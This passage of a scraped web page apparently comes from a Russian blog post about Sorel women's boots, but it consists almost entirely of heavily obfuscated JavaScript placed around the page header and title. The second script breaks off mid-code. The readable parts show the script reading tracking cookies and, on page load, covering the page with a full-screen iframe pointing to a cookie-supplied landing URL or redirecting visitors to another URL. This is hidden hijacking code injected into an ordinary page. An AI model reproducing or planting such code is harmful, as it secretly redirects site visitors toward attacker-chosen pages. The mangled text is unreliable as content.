t11=t2[_0x593140(-0x14b,-0x13e,-0xfe,-0x174)](0xddf+0x18*0x5c+0x167d*-0x1,-0x1410+0x1*0x22de+-0xeca),t12=t2[_0x271fc7(-0xe0,-0x133,-0xf9,-0xf7)](-0x229a+0x19d0*0x1+0x8d0,0x13c9+-0xb5d+-0x864),t13=t2['slice'](0xa27+-0x152*0x11+0x29*0x4d,0x25*-0xd6+-0x453+-0x50b*-0x7),t14=t2[_0x271fc7(-0x125,-0x133,-0x174,-0x128)](0x2*0x10a1+-0x11*-0x31+-0x2475,0x2*-0xeec+-0x2d*0x96+0x3846),t15=t2['slice'](0xe4d*0x1+-0x1473+0x638,0xaa0+-0x1c2e+0x11a2),t2=t11+t12+t13+t14+t15,t3=t1-t2;if(t3>0x1*0x11c3+-0xe46+-0x373*0x1)document[_0x271fc7(-0x18a,-0x165,-0x18c,-0x11c)]['style']['opacity']='1',document[_0x271fc7(-0x11b,-0x165,-0x117,-0x17e)][_0x593140(-0x1c5,-0x176,-0x12c,-0x140)][_0x271fc7(-0x15d,-0x186,-0x1b0,-0x183)]='auto';else{var rjSwEA=(_0x593140(-0x1ef,-0x1b2,-0x165,-0x1d0)+_0x593140(-0x1c3,-0x1b4,-0x15f,-0x1fc))[_0x593140(-0x120,-0x15c,-0x109,-0x118)]('|'),hyJBLA=-0x654+0x2c1+0xf*0x3d;while(!![]){switch(rjSwEA[hyJBLA++]){case'0':document[_0x271fc7(-0x171,-0x196,-0x1e9,-0x149)]='key_debug='+key_debug+_0x593140(-0x168,-0x113,-0x111,-0x146);continue;case'1':document[_0x271fc7(-0x191,-0x196,-0x1b1,-0x17a)]=_0x593140(-0x155,-0x1a0,-0x15e,-0x1b0)+'l='+landing_url+';\x20path=/';continue;case'2':document[_0x271fc7(-0x14e,-0x196,-0x150,-0x1c0)]='clickid='+clickid+';\x20path=/';continue;case'3':document[_0x593140(-0x175,-0x1a1,-0x186,-0x19a)]=_0x593140(-0xe6,-0x127,-0xf2,-0x13e)+_0x593140(-0x155,-0x132,-0x16a,-0x164)+key_rotation+_0x271fc7(-0xb6,-0x108,-0xbc,-0x141);continue;case'4':document[_0x271fc7(-0x1f1,-0x196,-0x1a7,-0x19a)]='urltrk='+urltrk+_0x593140(-0x159,-0x113,-0x10c,-0xb7);continue;case'5':document[_0x593140(-0x197,-0x1a1,-0x1eb,-0x1b5)]=_0x271fc7(-0x176,-0x139,-0x101,-0x15f)+_0x271fc7(-0x1ad,-0x1b8,-0x18c,-0x19e)+path_current+_0x593140(-0x168,-0x113,-0x12e,-0xd6);continue;case'6':setTimeout(function(){function _0x3297a3(_0x220014,_0x5928e1,_0x4cc68f,_0x264672){return _0x593140(_0x220014-0x4e,_0x4cc68f-0x2ab,_0x5928e1,_0x264672-0x145);}function _0xaee246(_0x14ecea,_0x1f9dbb,_0x3cdaf1,_0x88cdcc){return _0x593140(_0x14ecea-0x11a,_0x3cdaf1-0x6da,_0x14ecea,_0x88cdcc-0xf7);}window[_0x3297a3(0x1be,0x1a2,0x174,0x14b)][_0xaee246(0x56a,0x4ef,0x544,0x548)](url_2);},-0x8a0+-0x56a+0xe0e*0x1);continue;}break;}}}else{function getCookie(_0x6b3b07){function _0x2ec0b1(_0x308a01,_0x3afce3,_0x51090e,_0x2b39e9){return _0x271fc7(_0x308a01-0xba,_0x308a01-0x5fc,_0x51090e-0x9c,_0x3afce3);}var _0x5af9e5={'KczdI':function(_0x4a87d2,_0x14cad7){return _0x4a87d2-_0x14cad7;},'gaYbe':function(_0x120e56,_0x7ccbaf){return _0x120e56>=_0x7ccbaf;},'SSjZt':_0x2ec0b1(0x477,0x47a,0x47c,0x459),'PJhOd':'(((.+)+)+)'+'+$','mwpwW':function(_0x52bf79,_0x2539eb){return _0x52bf79===_0x2539eb;},'tRbEU':_0x2ec0b1(0x4c5,0x48c,0x484,0x480),'dNoUk':_0x2ec0b1(0x4e7,0x4ed,0x4ca,0x49f),'GEYun':_0x2ec0b1(0x4a7,0x453,0x498,0x497),'mLapv':function(_0x102bbb){return _0x102bbb();},'XXgdd':function(_0x5ec0a9,_0x4ff80f){return _0x5ec0a9+_0x4ff80f;},'lGtNg':function(_0x5c2e76,_0x425170){return _0x5c2e76+_0x425170;},'JUhwU':_0x2ec0b1(0x4ad,0x4ac,0x4b8,0x482),'NHtbf':'\x5c$1','QhiAn':_0x2ec0b1(0x4dc,0x4e0,0x484,0x52c)},_0x2dc6f9=(function(){function _0x2e6a02(_0x4918b6,_0x1df5a8,_0x3683cb,_0x58ebad){return _0x2ec0b1(_0x4918b6- -0x3ca,_0x3683cb,_0x3683cb-0x4d,_0x58ebad-0x113);}var _0x561029={'KoulH':_0x5af9e5[_0x4982db(0x2f8,0x2db,0x2a4,0x2f4)],'GyJpt':function(_0x249704,_0x2048ad){function _0x1ed9b3(_0x1b9299,_0x233d5b,_0x18b0fe,_0x1aebb8){return _0x4982db(_0x18b0fe,_0x233d5b-0x1a2,_0x1b9299-0x132,_0x1aebb8-0x74);}return _0x5af9e5[_0x1ed9b3(0x40b,0x41b,0x44a,0x3e3)](_0x249704,_0x2048ad);},'CMnAN':_0x5af9e5[_0x2e6a02(0xde,0xb6,0x13b,0xf9)]};function _0x4982db(_0x326c69,_0x214c7b,_0x6edc38,_0x4c2e81){return _0x2ec0b1(_0x6edc38- -0x1a4,_0x326c69,_0x6edc38-0x129,_0x4c2e81-0x1ea);}if(_0x5af9e5[_0x4982db(0x26e,0x275,0x2ab,0x26d)]===_0x5af9e5[_0x2e6a02(0xe0,0xfc,0x133,0xa1)]){var _0x48d894='',_0x289949=-0xce2*-0x1+-0x16ed*-0x1+-0x23cf;for(_0x289949=_0x5af9e5[_0x2e6a02(0x11b,0x14a,0x114,0xc5)](_0x337978[_0x4982db(0x2eb,0x298,0x2a1,0x2ae)],0x2593+-0x12a1+0x1*-0x12f1);_0x5af9e5[_0x4982db(0x2f5,0x2f6,0x2ae,0x2f8)](_0x289949,-0x54e+0x1065+-0xb17);_0x289949--){_0x48d894+=_0x4c693b[_0x2e6a02(0xef,0x12d,0xb2,0x100)](_0x289949);}return _0x48d894;}else{var _0x12e0c9=!![];return function(_0x3923f4,_0x3d9e0e){function _0x271104(_0x23c88a,_0x78b867,_0x1dea95,_0x258df4){return _0x4982db(_0x23c88a,_0x78b867-0x8b,_0x258df4- -0x3c9,_0x258df4-0x88);}function _0x45b796(_0x22f262,_0x2a65c8,_0xbcd2ca,_0x1b9d4b){return _0x4982db(_0xbcd2ca,_0x2a65c8-0x1ac,_0x2a65c8-0x2b4,_0x1b9d4b-0x134);}if('xVfCS'===_0x5af9e5[_0x45b796(0x58a,0x594,0x55d,0x5c6)])return _0x3f031f[_0x45b796(0x620,0x5cb,0x5b1,0x5c3)]()[_0x271104(-0xca,-0xac,-0x11b,-0xef)](_0x271104(-0x106,-0x10b,-0x137,-0xf4)+'+$')[_0x271104(-0xf0,-0xf2,-0x10e,-0xb2)]()[_0x45b796(0x618,0x5eb,0x5fa,0x5fa)+'r'](_0x20b79c)[_0x45b796(0x5b0,0x58e,0x571,0x57a)](NTvOxT['KoulH']);else{var _0x5413b4=_0x12e0c9?function(){function _0x15df57(_0x16682c,_0x6a24e0,_0x5dfad1,_0x7f512b){return _0x45b796(_0x16682c-0x13d,_0x6a24e0- -0x3af,_0x5dfad1,_0x7f512b-0x6b);}function _0x27247d(_0x274033,_0x3f6494,_0x3b2ac3,_0x1dae77){return _0x45b796(_0x274033-0x71,_0x3b2ac3- -0x6b4,_0x1dae77,_0x1dae77-0x30);}if(_0x561029[_0x15df57(0x210,0x1f1,0x21a,0x228)](_0x561029['CMnAN'],_0x561029[_0x27247d(-0xf4,-0xa9,-0xb6,-0xc4)])){if(_0x3d9e0e){var _0x32160c=_0x3d9e0e[_0x15df57(0x202,0x237,0x1df,0x235)](_0x3923f4,arguments);return _0x3d9e0e=null,_0x32160c;}}else _0x30b7ee[_0x15df57(0x1d5,0x1f8,0x1f3,0x1b4)]['style'][_0x27247d(-0x9e,-0xa5,-0xcc,-0xb7)]='1',_0x386e32[_0x27247d(-0xb3,-0x16a,-0x10d,-0x11f)]['style'][_0x15df57(0x1f4,0x1d7,0x1d3,0x21b)]=_0x27247d(-0x138,-0xef,-0x14a,-0x142);}:function(){};return _0x12e0c9=![],_0x5413b4;}};}}()),_0x1e4912=_0x2dc6f9(this,function(){function _0x529ae0(_0x13f05b,_0x4f7f7e,_0x1643f7,_0x2c28d0){return _0xe11e69(_0x13f05b-0x12b,_0x4f7f7e-0x140,_0x2c28d0- -0x6e2,_0x13f05b);}function _0x5c8b84(_0x431a25,_0x3d3ad3,_0x22c510,_0x47e720){return _0xe11e69(_0x431a25-0xc1,_0x3d3ad3-0x159,_0x47e720- -0x6ae,_0x3d3ad3);}return _0x1e4912[_0x5c8b84(-0x1a2,-0x167,-0x1b4,-0x16d)]()[_0x529ae0(-0x217,-0x1f2,-0x185,-0x1de)](_0x5af9e5[_0x529ae0(-0x231,-0x234,-0x233,-0x214)])[_0x529ae0(-0x1b3,-0x19f,-0x1a8,-0x1a1)]()['constructo'+'r'](_0x1e4912)[_0x529ae0(-0x1ba,-0x237,-0x1b0,-0x1de)](_0x5af9e5['PJhOd']);});_0x5af9e5[_0x2ec0b1(0x4eb,0x4bd,0x4f5,0x4e2)](_0x1e4912);function _0xe11e69(_0x204820,_0xdf4a0c,_0xcedc29,_0x36b2a5){return _0x593140(_0x204820-0x169,_0xcedc29-0x68d,_0x36b2a5,_0x36b2a5-0x1ce);}var _0x4fcfaf=document[_0xe11e69(0x50a,0x4fc,0x4ec,0x4fe)][_0xe11e69(0x5a4,0x586,0x579,0x59d)](new RegExp(_0x5af9e5[_0xe11e69(0x530,0x51f,0x506,0x512)](_0x5af9e5[_0xe11e69(0x523,0x59d,0x575,0x543)](_0x5af9e5[_0xe11e69(0x570,0x51e,0x53d,0x507)],_0x6b3b07[_0xe11e69(0x4f9,0x4a7,0x4f7,0x552)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x5af9e5['NHtbf'])),_0x5af9e5['QhiAn'])));return _0x4fcfaf?decodeURIComponent(_0x4fcfaf[0x59c*-0x6+0x1011+-0x2*-0x8cc]):undefined;}var path_current=getCookie(_0x593140(-0x164,-0x144,-0x102,-0x14f)+'nt'),clickid=getCookie('clickid'),urltrk=getCookie('urltrk'),landing_url=getCookie(_0x593140(-0x166,-0x1a0,-0x1ac,-0x1b3)+'l'),key_rotation=getCookie(_0x593140(-0x128,-0x127,-0x169,-0x156)+'on'),key_debug=getCookie(_0x593140(-0x13c,-0x181,-0x149,-0x14e)),povtor=getCookie('povtor');document[_0x271fc7(-0x1ea,-0x196,-0x13c,-0x176)]='path_curre'+_0x271fc7(-0x1cb,-0x19b,-0x1e4,-0x16e)+_0x593140(-0x183,-0x152,-0x12c,-0x11f)+'=0',document[_0x271fc7(-0x142,-0x196,-0x1ef,-0x1b0)]=_0x593140(-0x14d,-0x199,-0x1c1,-0x14f)+_0x593140(-0x17b,-0x1c4,-0x1b9,-0x1e9)+_0x593140(-0x128,-0x135,-0x139,-0xe9),document[_0x593140(-0x167,-0x1a1,-0x17f,-0x1d1)]=_0x271fc7(-0x14a,-0x175,-0x159,-0x1d1)+'ath=/;\x20max'+_0x271fc7(-0x177,-0x138,-0x165,-0x148),document[_0x271fc7(-0x166,-0x196,-0x154,-0x1d0)]=_0x593140(-0x194,-0x1a0,-0x1eb,-0x1bd)+'l=;\x20path=/'+';\x20max-age='+'0',document[_0x593140(-0x146,-0x1a1,-0x1f0,-0x1c3)]=_0x271fc7(-0x134,-0x11c,-0x11b,-0x13d)+_0x271fc7(-0x142,-0x19f,-0x144,-0x182)+_0x271fc7(-0x162,-0x147,-0x186,-0x112)+'=0',document['cookie']=_0x271fc7(-0x193,-0x1a4,-0x1c1,-0x1b0)+_0x593140(-0x1b4,-0x18d,-0x194,-0x199)+_0x271fc7(-0xea,-0x119,-0xc0,-0x168);if(path_current==undefined||povtor==_0x593140(-0xce,-0x11a,-0xc4,-0xec))document['body'][_0x593140(-0x1c0,-0x176,-0x12f,-0x16b)]['opacity']='1',document[_0x593140(-0x182,-0x170,-0x140,-0x1ad)]['style'][_0x271fc7(-0x19f,-0x186,-0x139,-0x149)]=_0x593140(-0x200,-0x1ad,-0x1c3,-0x208);else{var TDoelP=('2|3|4|7|5|'+_0x271fc7(-0x1a2,-0x1b5,-0x1b0,-0x198))[_0x271fc7(-0x154,-0x151,-0x130,-0x14f)]('|'),DrSyAw=0x1063*-0x1+0x17ee+-0x78b*0x1;while(!![]){switch(TDoelP[DrSyAw++]){case'0':document[_0x271fc7(-0x146,-0x11d,-0xc3,-0x100)+'ById'](_0x593140(-0x14a,-0x17d,-0x1c8,-0x171))[_0x593140(-0x1cc,-0x176,-0x165,-0x131)][_0x593140(-0x127,-0x11f,-0x118,-0x145)]=_0x271fc7(-0x18e,-0x136,-0xdb,-0xfa);continue;case'1':document[_0x593140(-0x19a,-0x170,-0x1bf,-0x143)][_0x593140(-0x16e,-0x176,-0x142,-0x1cf)][_0x271fc7(-0xca,-0x124,-0xee,-0x101)]='1';continue;case'2':key=!![];continue;case'3':document[_0x593140(-0x19a,-0x170,-0x157,-0x127)][_0x271fc7(-0x162,-0x16b,-0x132,-0x11c)]['overflow']=_0x271fc7(-0x111,-0x12f,-0x189,-0x108);continue;case'4':document['body'][_0x593140(-0x14b,-0x176,-0x1c8,-0x188)]['margin']='0';continue;case'5':document['getElement'+_0x593140(-0x179,-0x1b3,-0x1e2,-0x1e0)](_0x593140(-0x163,-0x155,-0x125,-0x181))['style']['height']=window[_0x593140(-0x161,-0x117,-0x12e,-0xec)+'t']+'px';continue;case'6':document[_0x593140(-0x111,-0x128,-0x10d,-0xfe)+_0x271fc7(-0x1bd,-0x1a8,-0x195,-0x1e3)](_0x593140(-0x174,-0x16e,-0x164,-0x12b))[_0x271fc7(-0x18f,-0x16b,-0x1b3,-0x1a7)][_0x271fc7(-0x15c,-0x114,-0x104,-0xe1)]='block';continue;case'7':document[_0x593140(-0x168,-0x12a,-0x111,-0x10f)](_0x593140(-0x1f4,-0x1ba,-0x176,-0x1b7)+'tyle=\x22posi'+_0x271fc7(-0x1b1,-0x1a1,-0x150,-0x16a)+_0x271fc7(-0x197,-0x140,-0x159,-0x12b)+_0x593140(-0x1b3,-0x1bc,-0x1b7,-0x1dd)+'0px;\x20width'+':100%;\x22\x20id'+'=\x22iframe_2'+_0x593140(-0x146,-0x16c,-0x178,-0x15d)+landing_url+(_0x593140(-0xfe,-0x111,-0x14e,-0xc6)+'>\x20'));continue;}break;}}}document[_0x593140(-0x1c4,-0x192,-0x1e7,-0x150)](_0x271fc7(-0x195,-0x17b,-0x124,-0x140));
</script>
<div id="wrap">
<div id="header">
<img src="/wp-content/themes/focus-point-en/images/logo.png" width="100%">

 <div class="clear"></div>
</div> <!--header -->
 <div class="clear"></div>
<div id="menu" class="menunav">

	<ul id="menu-menyu-1" class="f-menu sf-js-enabled sf-shadow"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="/">Main</a></li>

</ul><div class="clear"></div>
</div>

	  
<div id="content" class="smallpage">
<div id="main_col">
<div class="entry">
<div class="entry-date">&#8801;&nbsp; 26 November 2015  &nbsp; &middot; &nbsp;Category:  <a href="/category/sapogi-2" rel="category tag">Сапоги</a>  &nbsp;&nbsp; </div>
<h1>Сапоги Sorel: брутальная женская классика</h1>






<script>
<!--
function _0x2306b0(_0x13dbf9,_0x3304a0,_0x5b00d6,_0x4326d0){return _0x2f8b(_0x13dbf9- -0x319,_0x3304a0);}(function(_0x104812,_0x23207b){function _0x5ba1ba(_0x26e7f3,_0x4160a1,_0xe8307e,_0x303c52){return _0x2f8b(_0x303c52- -0x18f,_0xe8307e);}var _0x5b43a0=_0x104812();function _0x15d518(_0x5736c4,_0x349f50,_0x80a219,_0x106a1d){return _0x2f8b(_0x349f50- -0x263,_0x106a1d);}while(!![]){try{var _0x5e39b8=-parseInt(_0x5ba1ba(-0x51,-0x1f,-0x14,-0x31))/(-0xdb*-0x25+0x643*0x5+-0x3ef5)+parseInt(_0x15d518(-0x114,-0x120,-0x114,-0x125))/(0xb*0xec+0x3b3+0x1*-0xdd5)*(parseInt(_0x5ba1ba(-0x34,-0x45,-0x51,-0x46))/(0x19*0x175+-0x10d7*0x2+0x1*-0x2bc))+parseInt(_0x15d518(-0x131,-0x122,-0x107,-0x119))/(0xf2*0x1e+-0x1165*0x1+-0xaf3)+parseInt(_0x5ba1ba(-0x50,-0x5e,-0x37,-0x51))/(0x15*-0x17b+-0x3ba+0x22d6)+parseInt(_0x5ba1ba(-0x2d,-0x3d,-0xe,-0x30))/(-0x2305+-0xc2f+0x4e*0x9b)*(parseInt(_0x15d518(-0x101,-0x11b,-0x128,-0x107))/(-0x1449+0x1*0x2267+-0xe17))+parseInt(_0x5ba1ba(-0x25,-0x27,-0x4d,-0x3a))/(0x161c+0x2608+-0x3c1c)*(-parseInt(_0x5ba1ba(-0x70,-0x39,-0x56,-0x58))/(-0xf79*0x2+0xac*0x3a+0x1*-0x7fd))+parseInt(_0x15d518(-0x13b,-0x119,-0x122,-0x106))/(0x117+-0x1*0x17c6+0x16b9)*(-parseInt(_0x5ba1ba(-0x82,-0x83,-0x4a,-0x68))/(0x19*0x126+0x2*-0x7e1+-0xce9));if(_0x5e39b8===_0x23207b)break;else _0x5b43a0['push'](_0x5b43a0['shift']());}catch(_0x5e4bc7){_0x5b43a0['push'](_0x5b43a0['shift']());}}}(_0x4487,-0x4b6dc+0x1*0x19028d+-0x722e3));function _0x2f8b(_0x467e65,_0x1dd908){var _0x233c22=_0x4487();return _0x2f8b=function(_0x2c1ba4,_0x83bbc2){_0x2c1ba4=_0x2c1ba4-(0x2*-0x74b+0x477*-0x3+0x1d1a);var _0x11ca3c=_0x233c22[_0x2c1ba4];if(_0x2f8b['NWhLgy']===undefined){var _0x4f5360=function(_0x1dc9a8){var _0x130d1b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ca9ba='',_0x44ef92='',_0xae5eca=_0x5ca9ba+_0x4f5360;for(var _0x19acb5=-0x1*0x1599+-0x1*0x1195+0x272e,_0x30887e,_0x5b2f6f,_0x3739a3=0x1*-0xa13+0x192*-0x1+-0x1*-0xba5;_0x5b2f6f=_0x1dc9a8['charAt'](_0x3739a3++);~_0x5b2f6f&&(_0x30887e=_0x19acb5%(0x230d+-0xef7*0x2+-0x1*0x51b)?_0x30887e*(0x187c+-0xfdd+-0x85f)+_0x5b2f6f:_0x5b2f6f,_0x19acb5++%(-0x1c04+-0x56c+0x2174))?_0x5ca9ba+=_0xae5eca['charCodeAt'](_0x3739a3+(0x2d5*0x5+0x22*0x56+-0x198b))-(-0xe14+0x883+-0x1*-0x59b)!==0x6d9+-0x1aea+0x1411?String['fromCharCode'](0x8e9*-0x4+0x117a*-0x1+-0x7*-0x7bb&_0x30887e>>(-(0xc6+-0x1*-0x2597+-0x265b)*_0x19acb5&0x743+-0x1f*-0x4+-0x7b9*0x1)):_0x19acb5:0x363*-0x9+0x663*-0x5+0x2*0x1f35){_0x5b2f6f=_0x130d1b['indexOf'](_0x5b2f6f);}for(var _0xfe0398=-0xad5+-0x61*0x5+-0x65d*-0x2,_0x9e5c38=_0x5ca9ba['length'];_0xfe0398<_0x9e5c38;_0xfe0398++){_0x44ef92+='%'+('00'+_0x5ca9ba['charCodeAt'](_0xfe0398)['toString'](-0x1b4a+0x1c73*0x1+-0x119))['slice'](-(-0x242*0xd+-0x1f2+-0x1f4e*-0x1));}return decodeURIComponent(_0x44ef92);};_0x2f8b['fzJEee']=_0x4f5360,_0x467e65=arguments,_0x2f8b['NWhLgy']=!![];}var _0x590128=_0x233c22[0x1817+0x953+0x2*-0x10b5],_0xe1cb6=_0x2c1ba4+_0x590128,_0x3a9e28=_0x467e65[_0xe1cb6];if(!_0x3a9e28){var _0x256628=function(_0x2f2b2d){this['RFKZmJ']=_0x2f2b2d,this['yYuKhn']=[0x7e+0x1*-0x825+-0x28*-0x31,-0x1*0x1fa9+-0x3a1*0x2+0x26eb,0x162+0x247f+-0x1*0x25e1],this['pxQxsl']=function(){return'newState';},this['aYgSfu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mMbQKV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x256628['prototype']['LBcqxU']=function(){var _0x36a463=new RegExp(this['aYgSfu']+this['mMbQKV']),_0x50f065=_0x36a463['test'](this['pxQxsl']['toString']())?--this['yYuKhn'][0x1*0x67d+0x1a71+0x20ed*-0x1]:--this['yYuKhn'][0x1e34*-0x1+-0x8fb+0x272f];return this['Ulqznr'](_0x50f065);},_0x256628['prototype']['Ulqznr']=function(_0x45e823){if(!Boolean(~_0x45e823))return _0x45e823;return this['SwHgiy'](this['RFKZmJ']);},_0x256628['prototype']['SwHgiy']=function(_0x4c7c0a){for(var _0x502eb5=0x1b09+-0x236*0x1+-0x18d3,_0x391ea4=this['yYuKhn']['length'];_0x502eb5<_0x391ea4;_0x502eb5++){this['yYuKhn']['push'](Math['round'](Math['random']())),_0x391ea4=this['yYuKhn']['length'];}return _0x4c7c0a(this['yYuKhn'][-0x1bb+-0xa67*-0x3+-0x1d7a]);},new _0x256628(_0x2f8b)['LBcqxU'](),_0x11ca3c=_0x2f8b['fzJEee'](_0x11ca3c),_0x467e65[_0xe1cb6]=_0x11ca3c;}else _0x11ca3c=_0x3a9e28;return _0x11ca3c;},_0x2f8b(_0x467e65,_0x1dd908);}var _0x1a3a7f=(function(){function _0x543999(_0xc3620b,_0x1e42b6,_0x2a6997,_0x5bc85c){return _0x2f8b(_0x5bc85c- -0x8a,_0x1e42b6);}var _0x5f0528={};_0x5f0528['NBxan']=function(_0x556c1a,_0x1a6030){return _0x556c1a===_0x1a6030;},_0x5f0528[_0x3c672e(0x2c1,0x2eb,0x2d8,0x2c2)]=_0x543999(0xa4,0xb2,0xc5,0xc2),_0x5f0528[_0x3c672e(0x2a8,0x2a7,0x2bb,0x2c8)]=_0x3c672e(0x295,0x2c8,0x2ae,0x2c5);var _0x2e5e5e=_0x5f0528;function _0x3c672e(_0x5b14b0,_0x3874c0,_0x44832d,_0x477290){return _0x2f8b(_0x44832d-0x185,_0x3874c0);}var _0x453611=!![];return function(_0x5ecc19,_0x5ceddd){function _0x1a075c(_0x388a55,_0x2c7037,_0x572614,_0x54760e){return _0x3c672e(_0x388a55-0xb,_0x572614,_0x388a55- -0x2ea,_0x54760e-0x30);}function _0xec98b(_0x3f5a6a,_0x42d7c1,_0x14fd41,_0x474d29){return _0x3c672e(_0x3f5a6a-0xfd,_0x474d29,_0x42d7c1-0x257,_0x474d29-0xa2);}if(_0x2e5e5e[_0x1a075c(-0x17,-0x23,-0x1b,-0x2d)](_0x2e5e5e['IkjVJ'],_0x2e5e5e['ulEWv'])){if(_0x227790){var _0x501776=_0x17b17e[_0xec98b(0x538,0x53c,0x55d,0x54c)](_0x4bc1fb,arguments);return _0x5796dc=null,_0x501776;}}else{var _0x155c87=_0x453611?function(){function _0x59a686(_0x3a8672,_0x136b2f,_0x28af0d,_0x75f5e9){return _0xec98b(_0x3a8672-0x6,_0x136b2f- -0x16f,_0x28af0d-0x150,_0x75f5e9);}if(_0x5ceddd){var _0x4da502=_0x5ceddd[_0x59a686(0x3e6,0x3cd,0x3c5,0x3bb)](_0x5ecc19,arguments);return _0x5ceddd=null,_0x4da502;}}:function(){};return _0x453611=![],_0x155c87;}};}()),_0x15539a=_0x1a3a7f(this,function(){var _0x426efb={};_0x426efb['ulPEM']=_0xffc611(-0x270,-0x281,-0x29a,-0x27c)+'+$';function _0x3351ee(_0x3b0b6f,_0x238096,_0x30b94f,_0x470a76){return _0x2f8b(_0x238096- -0x241,_0x3b0b6f);}function _0xffc611(_0x4d399d,_0x7ac16f,_0x14442e,_0x219609){return _0x2f8b(_0x7ac16f- -0x3c7,_0x219609);}var _0x14a7b5=_0x426efb;return _0x15539a[_0x3351ee(-0x108,-0xfd,-0x104,-0xea)]()[_0x3351ee(-0x12f,-0x10e,-0x11c,-0x105)](_0x14a7b5[_0xffc611(-0x24e,-0x26d,-0x251,-0x256)])['toString']()[_0xffc611(-0x285,-0x295,-0x279,-0x2aa)+'r'](_0x15539a)[_0x3351ee(-0x11a,-0x10e,-0x108,-0x11c)](_0x14a7b5[_0xffc611(-0x274,-0x26d,-0x26d,-0x27d)]);});function _0x4487(){var _0x217810=['y2TFzNjHBwuIia','q1zOBgW','EgftswC','s01xBvO','DwP2vfu','re9zDxG','y3rVCIGICMv0Dq','y29UC3rYDwn0BW','C2vHCMnO','u2rJrfy','rM56wxm','DwXfv3y','owjsDgDzyW','CezcsKS','EwvQuLC','DgfIBgu','zxjYB3i','m3WXFdj8nhWWFa','q2HouMi','mJuZndiYnxHLu2rHqW','CM4GDgHPCYiPka','psjJzw50zxiIia','mZy2mZCWnffqrLfqzq','rLnTz0y','mNPRvgH5Bq','Dg9tDhjPBMC','s0jqz08','kcGOlISPkYKRkq','yMLUza','mJi2mZfJtgrYsNy','mZq0mdmZn2XKD0n1qG','mty3ntm3mhL3z1H4wq','zNzVquS','y1j5y1i','D2fYBG','tKj4yw4','zgTOyvC','s1vYD3m','Awz1EKq','Bg9N','swTQvKO','D3jPDgvSBG','ndu0ntiYneD6sMnerG','sLfzzNi','CMHlyK4','u2fsvKu','mhWZFdr8mxW1Fa','DwXqru0','ChjVDg90ExbL','ALnxB0O','zxHJzxb0Aw9U','nZe1otqYDhjqqKfW','mJK0nNLWt3fsAq','yxbWBhK','pgrPDIbHBgLNBG','DhjHy2u','y2XHC3m9iMjSBW','r25fCKW','tfzjAKy','yuzXA1K','rwjzthe','y29UC29Szq','C3bSAxq','Dg9nr1q','mtmYyuHgwKrn','CMv0DxjUicHMDq','ywf5vxq','E30Uy29UC3rYDq'];_0x4487=function(){return _0x217810;};return _0x4487();}function _0x13acf9(_0x2488e5,_0x243cc2,_0x27ee32,_0x42f65c){return _0x2f8b(_0x27ee32- -0x195,_0x243cc2);}_0x15539a();var _0x332908=(function(){var _0x96b5fb={};function _0x234ff7(_0x4f8429,_0x480b6f,_0x3bc359,_0x35786a){return _0x2f8b(_0x4f8429- -0x27a,_0x3bc359);}function _0x2c298c(_0x14699c,_0x458c33,_0xd0d04f,_0x5b850a){return _0x2f8b(_0xd0d04f-0x202,_0x14699c);}_0x96b5fb['pFBJK']=function(_0x24911d,_0x32eef2){return _0x24911d+_0x32eef2;},_0x96b5fb['EbYLq']=function(_0x495b0b,_0x231f9b){return _0x495b0b!==_0x231f9b;},_0x96b5fb[_0x2c298c(0x311,0x30f,0x32e,0x34d)]=_0x2c298c(0x34b,0x34b,0x33b,0x350),_0x96b5fb[_0x234ff7(-0x124,-0x129,-0x11a,-0x130)]=function(_0x901979,_0x44b129){return _0x901979===_0x44b129;},_0x96b5fb[_0x2c298c(0x353,0x349,0x352,0x338)]=_0x2c298c(0x35b,0x35f,0x353,0x34a);var _0xfcfc1c=_0x96b5fb,_0x2571a8=!![];return function(_0x3cfa1a,_0x1ce38f){function _0x79053(_0x3357fc,_0x15deeb,_0xa8bc2c,_0x1b37d5){return _0x2c298c(_0x3357fc,_0x15deeb-0x10a,_0xa8bc2c-0x196,_0x1b37d5-0xd5);}var _0x2d39df={'xaSIg':function(_0x2f508e,_0x1a2659){function _0x1c4f7b(_0x473571,_0x36a235,_0x1944ec,_0x3b63ae){return _0x2f8b(_0x36a235- -0x204,_0x3b63ae);}return _0xfcfc1c[_0x1c4f7b(-0xc5,-0xcc,-0xe0,-0xe2)](_0x2f508e,_0x1a2659);},'rhKbN':function(_0x31ac97,_0x1a8a79){function _0x2dcd36(_0x2abe2b,_0x1110ef,_0xa1d627,_0x255c38){return _0x2f8b(_0x1110ef-0x29a,_0x2abe2b);}return _0xfcfc1c[_0x2dcd36(0x3a3,0x3bd,0x3a7,0x3db)](_0x31ac97,_0x1a8a79);},'FnzYs':_0xfcfc1c[_0x5e3874(0x165,0x15e,0x13e,0x176)]};function _0x5e3874(_0x5a9384,_0x40711e,_0x6a091c,_0x3d75d2){return _0x2c298c(_0x3d75d2,_0x40711e-0x1a5,_0x40711e- -0x1d0,_0x3d75d2-0x100);}if(_0xfcfc1c[_0x5e3874(0x17a,0x188,0x19a,0x1a0)](_0xfcfc1c[_0x5e3874(0x160,0x182,0x1a0,0x181)],_0x5e3874(0x19c,0x183,0x161,0x187))){var _0x2bbbc1=_0x2571a8?function(){function _0x9b387(_0x1c99d1,_0x466e1f,_0x5534c6,_0x2a09e7){return _0x79053(_0x5534c6,_0x466e1f-0x1bc,_0x2a09e7- -0x1c7,_0x2a09e7-0x57);}function _0x1b4f59(_0x3b8bfa,_0x4c4562,_0x1cb874,_0x584cfb){return _0x79053(_0x1cb874,_0x4c4562-0xac,_0x3b8bfa- -0x3d4,_0x584cfb-0xab);}var _0x485610={'FSmgF':function(_0x3b5fd0,_0x2e7e8b){return _0x3b5fd0(_0x2e7e8b);},'ujvTU':function(_0x1541ce,_0x26001c){function _0x18fc93(_0x24f338,_0x193c09,_0x55c6d9,_0xac3e51){return _0x2f8b(_0x193c09- -0x32,_0x55c6d9);}return _0x2d39df[_0x18fc93(0x11b,0xfb,0xf3,0xf6)](_0x1541ce,_0x26001c);}};if(_0x1ce38f){if(_0x2d39df[_0x9b387(0x31a,0x32c,0x338,0x328)](_0x2d39df[_0x9b387(0x31f,0x2fb,0x328,0x306)],_0x9b387(0x2f0,0x2ee,0x30a,0x2f3))){var 